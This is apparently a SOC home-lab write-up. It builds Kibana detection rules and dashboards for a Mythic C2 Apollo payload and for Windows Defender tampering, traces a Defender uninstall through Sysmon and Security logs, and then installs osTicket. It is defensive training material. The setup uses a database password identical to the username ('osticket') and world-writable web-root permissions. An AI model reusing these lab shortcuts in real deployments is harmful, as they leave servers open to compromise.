
2) Once it’s downloaded, it can be found in the Files sections (📎 clip icon), where we can preview the content or download it.

Now the full attack process has been completed. Next step is analysing the generated telemetry.
F. Alerts and Dashboards for Mythic Activity
Query for payload execution
1) First, we need to query for the related events to have a narrowed sight.
- Query for events that include the binary file

svchost-angieyuliana2751.exe- Query for Sysmon Event ID 1, to find process creation events. This indicates the file has been executed.

2) Once we identify the suspicious event, we can select and annotate the fields that we want to consider during the rule and dashboard creation.
# fields to consider

winlog.event_data.OriginalFileName: Apollo.exe
winlog.event_data.Hashes: "*SHA256=F5A4A9FF6D244A22FBBCB39DB5396AF4D7D7025D0A23538F69DC049B6B8295B2*"
3) Because the file’s name can be changed, we can change the query to look for process create events where the process hash is the previous one or its original name is Apollo.exe.
event.code: "1" and event.provider: Microsoft-Windows-Sysmon and (winlog.event_data.Hashes: "*SHA256=F5A4A9FF6D244A22FBBCB39DB5396AF4D7D7025D0A23538F69DC049B6B8295B2*" or winlog.event_data.OriginalFileName: "Apollo.exe")

Create rule to detect payload execution
With the filtered events, we have a narrowed sight into the kind of threat we want to detect. It’s time to create that detection rule.
1) Navigate to Security > Rules > Detection rules (SIEM) > Create new rule.
2) Select Custom query, and add the previous query. Then add to required fields each field relevant to the event for a summary of that event:
@timestamp
winlog.event_data.User
host.hostname
message
winlog.event_data.CommandLine
winlog.event_data.Image
winlog.event_data.ParentCommandLine
winlog.event_data.ParentImage
winlog.event_data.ProcessGuid
winlog.event_data.CurrentDirectory
-
Severity
Critical. -
For the schedule, enter
Runs every 5 minutesandAdditional look-back time 5 minutes.
3) Create and enable rule.
Create visualization for Process Create
This visualization will show the events ID 1 Process Create where the processes powershell, cmd or rundll32 are executed.
1) Prepare query.
event.code: "1" and event.provider: Microsoft-Windows-Sysmon and (powershell or cmd or rundll32)
2) Navigate to Dashboards > Create dashboard > Create visualization.
3) Select time for the last 7 days, enter the query, select the fields and choose table mode.
- Each field will show 999 values and no group remaining values as Other.

4) Saved dashboard as MyDFIR-Suspicious-Activity.
Create visualization for network connections
This visualization will show the events ID 3 Network connection where the processes initiate an outboud connection.
1) Prepare query.
- Excluded connections initiated by MsMpEng.exe, which is Windows Defender looking for updates, to reduce noise.
event.code: "3" and event.provider : "Microsoft-Windows-Sysmon" and winlog.event_data.Initiated : "true" and not winlog.event_data.Image :*MsMpEng.exe
2) In the same dashboard as before, create a new visualization.
3) Select time for the last 7 days, enter the query, select the fields and choose table mode.
- Each field will show 999 values and no group remaining values as Other.
Create visualization for Defender disabled
Because Windows Defender Antivirus was uninstalled as part of the server roles and features, I had to follow a different approach to the one suggested in the Challenge videos. There is no exact event ID for a feature uninstall or easy guide to find the right events, so I had to investigate and correlate on my own. The Fun Part.
- I searched the events related to “Antivirus”.
- The last event is a Microsoft Defender Antivirus Service stop event (ID 7036) on
Nov 19, 2024 @ 19:16:18.028. And it never reinitiated again. So this suggests the service was disabled or uninstalled around that time.
- The last event is a Microsoft Defender Antivirus Service stop event (ID 7036) on
- I filtered the events between the dates
Nov 19, 2024 @ 19:00:00.000andNov 19, 2024 @ 19:30:00.000 - I searched for the process
ServerManager.exeas the uninstallation was done through this.- At
Nov 19, 2024 @ 19:01:23.461the Server Manager was launched. This happens during initial boot or after closing the application and opening it again. The process was created byServerManagerLauncher.exe. - At
Nov 19, 2024 @ 19:15:22.049the processwmiprvse.execreated a new fileC:\Windows\System32\ServerManager\ComponentConfiguration\Windows-Defender.xml. This file could’ve reflected a Windows Defender configuration update. - Between
19:15:45.157and19:15:45.163the processwmiprvse.exemodifies the registry keys insideHKLM\SOFTWARE\Microsoft\ServerManager\ServicingStorage\ServerComponentCache\WAS-NET-Environment\, which are related to the settings of the Server’s features.
- At
- Searching for
WinDefendrelated events:- I found multiple
Registry object added or deletedevents (Sysmon Event ID 12) betweenNov 19, 2024 @ 19:16:00.239andNov 19, 2024 @ 19:16:00.261. - They’re all
EventType: DeleteValue. - They’re all executed by the image
C:\Windows\System32\poqexec.exe. This is theProcess-on-Queue Executor, a system process for queued file or registry changes with elevated privileges. - Deleted registry objects (19):
HKLM\System\CurrentControlSet\Services\WinDefend\DependOnService HKLM\System\CurrentControlSet\Services\WinDefend\Description HKLM\System\CurrentControlSet\Services\WinDefend\DisplayName HKLM\System\CurrentControlSet\Services\WinDefend\ErrorControl HKLM\System\CurrentControlSet\Services\WinDefend\FailureActions HKLM\System\CurrentControlSet\Services\WinDefend\ImagePath HKLM\System\CurrentControlSet\Services\WinDefend\LaunchProtected HKLM\System\CurrentControlSet\Services\WinDefend\ObjectName HKLM\System\CurrentControlSet\Services\WinDefend\RequiredPrivileges HKLM\System\CurrentControlSet\Services\WinDefend\ServiceSidType HKLM\System\CurrentControlSet\Services\WinDefend\Start HKLM\System\CurrentControlSet\Services\WinDefend\Type HKLM\System\CurrentControlSet\Services\WinDefend\Security\Security HKLM\System\CurrentControlSet\Services\EventLog\System\WinDefend\EventMessageFile HKLM\System\CurrentControlSet\Services\EventLog\System\WinDefend\ParameterMessageFile HKLM\System\CurrentControlSet\Services\EventLog\System\WinDefend\ProviderGuid HKLM\System\CurrentControlSet\Services\EventLog\System\WinDefend\TypesSupported HKLM\System\CurrentControlSet\Control\SafeBoot\Network\WinDefend HKLM\System\CurrentControlSet\Control\SafeBoot\Minimal\WinDefend - These registry keys specify the Windows Defender configuration data and its startup. For example, the
Startkey specifies when the service is started. - This suggest an ongoing uninstallation or disabling of Windows Defender.
- I found multiple

╚═ Query used: event.code: 12 and event.provider: Microsoft-Windows-Sysmon and WinDefend
- I searched for the origin of the process
poqexec.exe.- I noticed more deleted registry objects related to Windows Defender in the same time frame as the previous ones.
- Previous to the registry keys deletion (between
Nov 19, 2024 @ 19:15:58.572andNov 19, 2024 @ 19:15:59.743), this process accessed and successively deleted 85 files, but mostly Windows Defender files, such as drivers and DLLs (Event ID 4660).

- At
Nov 19, 2024 @ 19:15:58.420, the processpoqexec.exewas created byTiWorker.exe, which is theWindows Trusted Installer Worker. This parent process is responsible for Windows Updates and the install or uninstall of other components.
A new process has been created.

Creator Subject:
	Security ID:		S-1-5-18
	Account Name:		mydfir-win-ayna$
	Account Domain:		WORKGROUP
	Logon ID:		0x3E7

Target Subject:
	Security ID:		S-1-0-0
	Account Name:		-
	Account Domain:		-
	Logon ID:		0x0

Process Information:
	New Process ID:		0x204
	New Process Name:	C:\Windows\System32\poqexec.exe
	Token Elevation Type:	TokenElevationTypeDefault (1)
	Mandatory Label:		S-1-16-16384
	Creator Process ID:	0x1d50
	Creator Process Name:	C:\Windows\WinSxS\amd64_microsoft-windows-servicingstack_31bf3856ad364e35_10.0.20348.2750_none_b1add92ef99eeea4\TiWorker.exe
	Process PID: 7,504
Timeline
Nov 19, 2024 @ 19:01:23.461- Security Log Event ID 4688 - ServerManager.exe was launched.Nov 19, 2024 @ 19:15:22.049- Sysmon Event ID 11 -wmiprvse.execreated a new configuration fileC:\Windows\System32\ServerManager\ComponentConfiguration\Windows-Defender.xml19:15:45.157and19:15:45.163- **Sysmon Event ID 13** -wmiprvse.exe` modifies the registry keys related to the Server’s features.Nov 19, 2024 @ 19:15:58.420- Security Log Event ID 4688 -poqexec.exewas loaded byTiWorker.exe.Nov 19, 2024 @ 19:15:58.572toNov 19, 2024 @ 19:15:59.743- Security Log Event ID 4660 -pqexec.exedeleted Windows Defender related files.Nov 19, 2024 @ 19:16:00.239toNov 19, 2024 @ 19:16:00.261- Sysmon Event ID 12 - multipleRegistry object added or deletedevents.Nov 19, 2024 @ 19:16:18.028- SCM Event ID 7036 - final Microsoft Defender Antivirus Service stop.
Therefore, some the events that we can consider suspicious activity to track with a visualization are:

- Deletion of Windows Defender registry keys.

# KQL Query event.code : 12 and event.provider : Microsoft-Windows-Sysmon and winlog.event_data.EventType: "DeleteValue" and winlog.event_data.TargetObject: (*WinDefend* or *WdNisSvc* or *WdNisDrv* or *WdFilter* or *WdBoot* or *WindowsDefender* or *MsMpEng*) - Microsoft Defender Antivirus service start/stop.
# KQL Query
event.code: 7036 and event.provider : "Service Control Manager" and winlog.event_data.param1:("Microsoft Defender Antivirus Network Inspection Service" or "Microsoft Defender Antivirus Service")
So, I’ll create two new visualizations.
1) Create the visualizations in the MyDFIR-Suspicious-Activity dashboard.
2) Select time for the last 7 days, enter the query, select the fields and choose table mode.
- Each field will show 999 values and no group remaining values as Other.
- Visualization for deleted Defender’s registry keys:
- Visualization for MDA service start/stop.
G. Ticketing System
The ticketing system used for this project is osTicket. A ticketing system in a SOC is a centralized platform that helps organizations to report and record potential security issues, track and assign the reported issue to a specific analyst for further investigation, and prioritize tickets based on severity, impact and urgency.
osTicket set up
1. Machine deployment
The system requirements for the machine to run osTicket are:
- HTTP server running Microsoft® IIS or Apache, PHP version 8.1-8.2, MySQL database version 5.5+.

Because I don’t have enough credits in Azure to deploy a Windows Server, I’ll be deploying a Ubuntu Server in DigitalOcean.
1) Create cloud instance for the Ubuntu Server.
2) Add machine to the firewall-soc-challenge-mydfir-ayna Firewall.
3) Access VM through ssh session and update-upgrade the system.
2. Install osTicket requirements
1) Install the LAMP Stack (Linux✔, Apache, MySQL and PHP) and other necessary packages.
sudo apt install apache2 php8.1 php8.1-cli php8.1-common php8.1-imap php8.1-redis php8.1-snmp php8.1-xml php8.1-zip php8.1-mbstring php8.1-curl php8.1-mysqli php8.1-gd php8.1-intl php8.1-apcu libapache2-mod-php mariadb-server unzip -y
2) Start and enable Apache service.
sudo systemctl start apache2 && sudo systemctl enable apache2
- Check the status is
enabledandactive (running).
sudo systemctl status apache2
3) Check the right PHP version is installed.
php -v
# my output:
PHP 8.1.2-1ubuntu2.19 (cli) (built: Sep 30 2024 16:25:25) (NTS)              hp8
Copyright (c) The PHP Group                                                  ria
Zend Engine v4.1.2, Copyright (c) Zend Technologies
    with Zend OPcache v8.1.2-1ubuntu2.19, Copyright (c), by Zend Technologies
4) Start and enable MariaDB service.
sudo systemctl start mariadb && sudo systemctl enable mariadb
- Check the status is
enabledandactive (running).
sudo systemctl status apache2
5) Run initial security script.
mysql_secure_installation
- Enter new root password for MariaDB.
- Remove anonymous accounts.
- Disable remote root login.
- Remove test database.
- Reload privilege tables.
6) Access MariaDB.
mysql
7) Create osTicket database and database user.
create database osticket;
create user osticket@localhost identified by 'osticket';
grant all on osticket.* to osticket@localhost with grant option;
flush privileges;
quit;
3. Install osTicket
1) Download osTicket. The lastest version at the time of writing is v1.18.1.
cd /var/www/html
wget https://github.com/osTicket/osTicket/releases/download/v1.18.1/osTicket-v1.18.1.zip
unzip osTicket*.zip -d osTicket
rm osTicket*.zip
2) Copy sample configuration file.
cp /var/www/html/osTicket/upload/include/ost-sampleconfig.php /var/www/html/osTicket/upload/include/ost-config.php
3) Set ownership of the osTicket web root directory to web user.
chown -R www-data:www-data /var/www/html/osTicket/
chmod -R 775 /var/www/html/osTicket/
4) Create Apache VirtualHost file for osTicket. This configuration file allows to set up multiple websites on a single server.
cd /etc/apache2/sites-available
nano osticket.conf
osTicket.confcontent:
<VirtualHost *:80>
ServerName 178.62.255.213
DocumentRoot /var/www/html/osTicket/upload

<Directory /var/www/html/osTicket>
AllowOverride All
</Directory>

ErrorLog ${APACHE_LOG_DIR}/error.log
CustomLog ${APACHE_LOG_DIR}/access.log combined

</VirtualHost>
5) Activate the Apache VirtualHost and enable the rewrite module.
a2enmod rewrite
a2ensite osticket.conf
6) Disable default Apache site and enable osTicket site.
a2dissite 000-default.conf
a2ensite osticket.conf
7) Activate new configuration by restarting Apache.
service apache2 restart
